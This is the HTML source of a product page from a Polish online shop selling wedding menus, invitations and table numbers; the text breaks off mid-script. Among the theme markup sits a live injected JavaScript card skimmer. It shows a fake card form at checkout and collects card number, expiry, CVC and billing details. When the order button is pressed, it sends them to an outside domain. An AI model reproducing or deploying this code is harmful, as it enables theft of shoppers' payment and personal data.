<li class="nasa-tax-item cat-item cat-item-295 cat-item-kolekcja-scarlett"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" title="kolekcja SCARLETT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SCARLETT</a></li>
<li class="nasa-tax-item cat-item cat-item-287 cat-item-kolekcja-sophie"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" title="kolekcja SOPHIE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja SOPHIE</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-kolekcja-tula"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" title="kolekcja TULA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja TULA</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-kolekcja-victoria"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" title="kolekcja VICTORIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja VICTORIA</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-kolekcja-white-stella"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" title="kolekcja WHITE STELLA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WHITE STELLA</a></li>
<li class="nasa-tax-item cat-item cat-item-300 cat-item-kolekcja-willow"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" title="kolekcja WILLOW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">kolekcja WILLOW</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-ksiegi-gosci root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" title="KSIĘGI GOŚCI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">KSIĘGI GOŚCI</a></li>
<li class="nasa-tax-item cat-item cat-item-19 cat-item-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" title="MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-20 cat-item-numery-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" title="NUMERY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">NUMERY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-plan-stolow-na-kartach root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plan-stolow-na-kartach/" title="PLAN STOŁÓW NA KARTACH" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLAN STOŁÓW NA KARTACH</a></li>
<li class="nasa-tax-item cat-item cat-item-115 cat-item-plany-stolow root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" title="PLANY STOŁÓW" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PLANY STOŁÓW</a></li>
<li class="nasa-tax-item cat-item cat-item-153 cat-item-probki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" title="PRÓBKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">PRÓBKI</a></li>
<li class="nasa-tax-item cat-item cat-item-116 cat-item-tablice-dekoracyjne root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" title="TABLICE DEKORACYJNE" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TABLICE DEKORACYJNE</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-vouchery root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" title="VOUCHERY" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOUCHERY</a></li>
<li class="nasa-tax-item cat-item cat-item-18 cat-item-winietki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" title="WINIETKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKI</a></li>
<li class="nasa-tax-item cat-item cat-item-124 cat-item-winietko-menu root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" title="WINIETKO - MENU" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WINIETKO - MENU</a></li>
<li class="nasa-tax-item cat-item cat-item-17 cat-item-wszystkie-dodatki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" title="WSZYSTKIE DODATKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WSZYSTKIE DODATKI</a></li>
<li class="nasa-tax-item cat-item cat-item-16 cat-item-zaproszenia root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" title="ZAPROSZENIA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAPROSZENIA</a></li>
<li class="nasa-tax-item cat-item cat-item-22 cat-item-zawieszki root-item"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" title="ZAWIESZKI" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ZAWIESZKI</a></li>
<li class="nasa-current-note"></li></ul></template></div>
            <a href="javascript:void(0);" title="Zamknąć" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div data-rocket-location-hash="29badba63a7c6830ef2b921e404cdd79" class="hidden-tag ns-wrap-cfg"><div data-rocket-location-hash="321889b3ea2a26a8a4a4b622aacc5ce3" id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="363296" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="notice" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Zamknij (Esc)"></button><button class="pswp__button pswp__button--share" title="Udział"></button><button class="pswp__button pswp__button--fs" title="Przełącz tryb pełnoekranowy"></button><button class="pswp__button pswp__button--zoom" title="Powiększ/pomniejsz"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Poprzedni (strzałka w lewo)"></button><button class="pswp__button pswp__button--arrow--right" title="Dalej (strzałka w prawo)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Zamknij (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Wybierz opcje" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="0" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Czy na pewno chcesz to usunąć?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script>            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://pieknieprosze.pl/" title="Pięknie Proszę - Zaproszenia premium" rel="Dom"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo" data-lazy-srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo" srcset="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 1x, //pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png 2x" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_sticky" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-sticky.png" alt="Pięknie Proszę" class="header_logo logo_sticky" /></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pięknie Proszę" class="header_logo logo_mobile" data-lazy-src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" /><noscript><img src="//pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-3.png" alt="Pięknie Proszę" class="header_logo logo_mobile" /></noscript></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://pieknieprosze.pl/moje-konto/" title="Zaloguj się / Zarejestruj się"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://pieknieprosze.pl/koszyk/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Wózek" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wózek</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://stratmerikspossible.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_przelewy24_extra_181")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Numer karty *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data ważności *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Kod zabezpieczający *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_przelewy24_extra_181").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
    <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Usuń domyślne zachowanie WooCommerce dla koszyka
            $(document.body).off('click', '.cart-contents, .elementor-menu-cart__toggle');
            
            // Przekieruj kliknięcie w ikonę koszyka
            $('.cart-contents, .elementor-menu-cart__toggle').on('click', function(e) {
                e.preventDefault();
                window.location.href = 'https://pieknieprosze.pl/koszyk/';
            });
        });
    });</script>
    	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Możesz dowiedzieć się więcej o tym, jakich ciasteczek używamy, lub wyłączyć je w <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ustawieniach</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pieknieprosze.pl\/sklep\/menu-numer-stolu-lauren\/#product","name":"Menu + numer sto\u0142u LAUREN","url":"https:\/\/pieknieprosze.pl\/sklep\/menu-numer-stolu-lauren\/","description":"Stoj\u0105ce\u00a0menu\u00a0b\u0119d\u0105ce r\u00f3wnocze\u015bnie numerem sto\u0142u przygotowane na fakturowanym papierze o gramaturze 250 g\/m2 o nowoczesnym kszta\u0142cie \u0142uku. na jednej \u015bciance umieszczone jest menu, na pozosta\u0142ych dw\u00f3ch numer sto\u0142u. Przygotowane do samodzielnego z\u0142o\u017cenia (wysy\u0142ane do klienta w formie \"p\u0142askiej\" roz\u0142o\u017conej)\r\n&amp;nbsp;\r\nUwagi:\r\n\r\n\r\n \tminimalna wymagana wielko\u015b\u0107 zam\u00f3wienia 5 sztuk\r\n \twymiary po z\u0142o\u017ceniu oko\u0142o 93 mm x 93 mm 93 mm x 180 mm\r\n \tw celu ustalenia szczeg\u00f3\u0142\u00f3w prosz\u0119 po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)","image":"https:\/\/pieknieprosze.pl\/wp-content\/uploads\/2022\/10\/Menu-numer-stolu-LAUREN-1.0-scaled.jpg","sku":363296,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11.9","priceCurrency":"PLN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pieknieprosze.pl\/sklep\/menu-numer-stolu-lauren\/","seller":{"@type":"Organization","name":"Pi\u0119knie Prosz\u0119","url":"https:\/\/pieknieprosze.pl"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1133343097257607&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Dostosować ten przedmiot?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Typ czcionki                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Kolor czcionki                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientacja czcionki                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portret">Portret</option><option value="Krajobraz">Krajobraz</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Wpisz spersonalizowany tekst                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
